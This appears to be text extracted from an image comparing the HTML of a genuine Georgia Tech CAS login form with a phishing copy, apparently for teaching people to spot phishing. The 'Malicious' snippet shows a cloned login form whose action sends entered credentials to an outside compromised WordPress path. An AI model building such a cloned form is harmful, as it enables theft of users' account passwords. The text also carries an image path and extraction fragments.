 Legitimate
<div id="cas-content">
<form method="post" id="fm1" action="login">
<div class="row"> flex
::before
<div class="col-md-5 col-12 gx-0 gx-md-4">
<div id="login">
<h2>Enter your GT Account and Password</h2>
<!--[if lte IE 7 ]>
Malicious
38 <div id="cas-content">
39 <form method="post" id="fm1" action="https://
dalpiero.nl/wp-admin/edu/gatech/gatech.php">
40 <div class="row">
41 <div class="col-md-5 col-12 gx-0 gx-md-4">
42 <div id="login">
43 <h2>Enter your GT Account and Password</h2>